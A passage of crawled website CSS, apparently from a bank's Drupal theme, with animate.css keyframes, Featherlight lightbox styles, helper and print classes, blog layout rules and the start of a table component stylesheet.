bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (print),(prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}

/**
 * Featherlight - ultra slim jQuery lightbox
 * Version 0.4.10 - http://noelboss.github.io/featherlight/
 *
 * Copyright 2014, Noël Raoul Bossart (http://www.noelboss.com)
 * MIT Licensed.
**/
@media all{.featherlight{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1000001;text-align:center;white-space:nowrap;cursor:pointer;background:#666;background:rgba(0,0,0,0)}.featherlight:last-of-type{background:rgba(0,0,0,.8)}.featherlight:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.featherlight .featherlight-content{position:relative;text-align:left;vertical-align:middle;display:inline-block;overflow:auto;padding:50px 50px 0;border-bottom:50px solid transparent;min-width:30%;margin-left:5%;margin-right:5%;max-height:95%;background:#fff;cursor:auto;white-space:normal}.featherlight .featherlight-inner{display:block}.featherlight .featherlight-close-icon{position:absolute;z-index:9999;top:0;right:0;font-size: 36px;line-height:50px;width:50px;cursor:pointer;text-align:center;background:#fff;background:rgba(255,255,255,.3);color:#000}.featherlight .featherlight-image{width:100%}.featherlight-iframe .featherlight-content{border-bottom:0;padding:0}.featherlight iframe{border:0}}@media only screen and (max-width:1024px){.featherlight .featherlight-content{margin-left:10px;margin-right:10px;max-height:98%;padding:10px 10px 0;border-bottom:10px solid transparent}}

/* Helper classes */
.text-left {
	text-align: left; }
.text-center {
  text-align: center; }
.text-right {
  text-align: right; }
.text-justify {
  text-align: justify; }
.ir {
	background-color: transparent; border: 0; overflow: hidden; *text-indent: -9999px; }
.ir:before {
	content: ""; display: block; width: 0; height: 150%; }
.hidden {
	display: none !important; visibility: hidden; }
.visuallyhidden {
	border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus {
	clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }
.invisible {
	visibility: hidden; }
.clearfix:before, .clearfix:after {
	content: " "; display: table; }
.clearfix:after {
	clear: both; }
.clearfix {
	*zoom: 1; }

/* Print styles */

@media print {
  .print-window-btn,.featherlight-close-icon {
    display: none !important;
  }
  .print-logo {
    display: inline-block;
    margin-bottom: 1em;
  }
  .disclaimer-window,.disclaimer-window-outline,.disclaimer-window-outline p,#calendar table {
    font-size: 12px;
  }
	.featherlight {
		position: absolute !important;
	}
  .featherlight-opened .mm-page,.featherlight-opened #menu{
    display: none !important;
  }
  .featherlight-content {
    padding: 0 !important;
  }
}

/* Added because Drupal 8 won't let me modify the div with this class */
.views-element-container{
	display:inherit;
}

table.sticky-intersect {
	display: none !important;
}

@media only screen and (max-width: 385px) {
	th {
		white-space: normal !important;
	}
}

/* to stop CLS (Cumulative Layout Shift) */
.owl-carousel {
	display: block;
}

.owl-carousel .slide-owl-wrap:not(:first-child) {
	display: none;
}

.owl-carousel img {
	width: 100%;
}

/* Blog Home */
.blog.home.scrolled .header {
	background: #006942 !important;
}
.blog.home.scrolled .header a.login,.blog.single.scrolled .header a.login,.blog.archive.scrolled .header a.login {
	color: #006942 !important;
}
.bloghome {
	background-size: cover;
	/*padding: 5em 1em;*/
}
.bloghome h1,.bloghome h2 {
	font-size: 36px;
	font-weight: normal;
	color: #fff;
	margin: 0;
	padding: 0;
	text-align: center;
	text-transform: none;
	letter-spacing: 0px;
}
.bloghome .page-header {
  padding: 3em 0 6em;
}
.blogwrap {
	background: #f5f5f5;
}
.blogwrap #primary {
	padding: 0 !important;
	max-width: unset !important;
}
.blog .edit-link,.blog .byline,.blog .updated:not(.published) {
	display: none;
}
.blog .screen-reader-text {
	clip: rect(1px,1px,1px,1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

@media only screen and (min-width: 768px) {
	.bloghome a.login,.blog.archive a.login,.blog.single a.login {
		font-size: 16px;
		line-height: 1.5;
		padding: 0.5em 1.5em;
		margin-top: 0;
		margin-right: 2em;
	}
	.bloghome h1,.bloghome h2 {
		font-size: 48px;
	}
	.blog.home article:first-child {
		display: block;
		float: none;
		width: 100%;
		max-width: 100%;
		margin: 0 0 2%;
		clear: none;
	}
	.blog.home article {
		display: inline-block;
		max-width: 360px;
		margin: 2% 2% 1%;
	}
	.blog.home article .summary-wrap {
		min-height: 180px;
	}
	.blog.home article .summary-wrap h2 {
		height: 100px;
		overflow: hidden;
	}
	.blog.home article:first-child .post-thumbnail,.blog.home article:first-child .summary-wrap {
		float: left;
		width: 50%;
	}
	.blog.home article:first-child .summary-wrap {
		max-width: 46%;
	}
	.blog.home article:first-child .summary-wrap h2 {
		height: auto;
		overflow: visible;
	}
	.blog.single #primary,.blog.archive #primary,.blog.page #primary {
		padding: 3em;
	}
	.blog.single h1.entry-title {
		font-size: 48px;
	}
	.blog.archive h1.page-title {
		font-size: 36px;
	}
	.blog.page h1.entry-title {
		font-size: 48px !important;
	}
	.blog.single .entry-content hr,.blog.page .entry-content hr {
		margin: 3em 0;
		border-top: 1px solid #eee;
		border-bottom: 0px;
	}
	.blog.archive #primary .post {
		text-align: left;
	}
	.blog.archive h2.entry-title {
		font-size: 36px;
	}
	.blog.single .entry-meta,.archive .entry-meta,.blog.page .entry-meta {
		font-size: 21px;
	}
	.webinar {
		margin: 0 0 2em;
	}
	.webinar img {
		padding: 0 2em 1em 0;
	}
	#category-select {
	  background: none;
    padding: 0;
  }
	#category-select select {
    position: absolute;
    right: 2em;
    display: block;
    margin: -75px auto 0;
    padding: 0.5em;
    font-size: 15px;
    border-radius: 0px;
    border: 2px solid #fff;
    color: #fff;
    background: transparent;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
	}
	#category-select select:hover {
    background: #fff;
    color: #444;
  }
	#category-select select:focus {
    background: #fff;
    color: #444;
  }

--- FILE ---
content_type: text/css
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/css/component.css?t893kp
body_size: 466
content:
/* Component styles */
.component {
	line-height: 1.5em;
	margin: 0 auto;
	padding: 2em 0 3em;
	width: 90%;
	max-width: 1000px;
	overflow: hidden;
}
.component .filler {
	font-family: "Blokk", Arial, sans-serif;
	color: #d3d3d3;
}
table {
    border-collapse: collapse;
    margin-bottom: 3em;
    width: 100%;
    background: #fff;
}
td, th {
    padding: 0.75em 1.5em;
    text-align: left;
}
th {
    font-weight: bold;
    color: #fff;
    white-space: nowrap;
}
tbody tr:nth-child(2n-1) {
    transition: all .125s ease-in-out;
}

/* For appearance */
.sticky-wrap {
	overflow-x: auto;
	overflow-y: hidden;
	position: relative;
	margin: 3em 0;
	width: 100%;
}
.sticky-wrap .sticky-thead,
.sticky-wrap .sticky-col,
.sticky-wrap .sticky-intersect {
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
